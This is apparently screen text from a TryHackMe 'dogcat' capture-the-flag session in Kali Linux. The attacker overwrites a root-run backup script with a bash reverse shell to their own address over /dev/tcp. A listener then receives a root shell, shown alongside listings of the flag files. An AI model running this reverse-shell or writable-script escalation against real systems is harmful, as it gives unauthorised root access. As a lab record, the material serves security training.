 Kali-Linux-2019.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... dogcat - Mozilla Firefox nobodyatall@kali: ~/tryh... 08:50 PM EN
nobodyatall@kali: ~/tryhackme/dogcat
nobodyatall@...ackme/dogcat
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
ls -la /root
total 20
drwx------ 1 root root 4096 Mar 10 21:05 .
drwxr-xr-x 1 root root 4096 Apr 19 12:15 ..
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-r-------- 1 root root   35 Mar 10 21:05 flag3.txt
date
Sun Apr 19 12:48:06 UTC 2020
ls -la
total 2892
drwxr-xr-x 2 root root    4096 Apr  8 12:38 .
drwxr-xr-x 1 root root    4096 Apr 19 12:15 ..
-rwxr--r-- 1 root root      69 Mar 10 20:49 backup.sh
-rw-r--r-- 1 root root 2949120 Apr 19 12:48 backup.tar
echo "#!/bin/bash" > backup.sh
echo "bash -i >& /dev/tcp/10.9.23.162/1337 0>&1" >> backup.sh
date
Sun Apr 19 12:49:42 UTC 2020
cat backup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.9.23.162/1337 0>&1
listening on [any] 1337 ...
connect to [10.9.23.162] from (UNKNOWN) [10.10.49.61] 57654
bash: cannot set terminal process group (3225): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dogcat:~# hostname
hostname
dogcat
root@dogcat:~# ls -la
ls -la
total 40
drwx------  6 root root 4096 Apr  8 12:38 .
drwxr-xr-x 24 root root 4096 Apr  8 12:33 ..
lrwxrwxrwx  1 root root    9 Mar 10 20:49 .bash_history → /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Apr  8 12:38 .cache
drwxr-xr-x  5 root root 4096 Mar 10 20:52 container
-rw-r--r--  1 root root   80 Mar 10 19:54 flag4.txt
drwx------  3 root root 4096 Apr  8 12:38 .gnupg
drwxr-xr-x  3 root root 4096 Apr  8 12:38 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Mar 10 20:34 .selected_editor
root@dogcat:~#
ether 08:00:27:7c:8e:8e  txqueuelen 1000  (Ethernet)
RX packets 4314  bytes 1635588 (1.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3052  bytes 350632 (342.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 575  bytes 229058 (223.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 575  bytes 229058 (223.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.9.23.162  netmask 255.255.0.0  destination 10.9.23.162
inet6 fe80::586a:ee65:dda8:8d04  prefixlen 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 1394  bytes 244984 (239.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1432  bytes 82891 (80.9 KiB)
TX errors 0  dropped 48 overruns 0  carrier 0  collisions 0
nobodyatall@kali:~$
Right Ctrl
ENG
8:50 PM
4/19/2020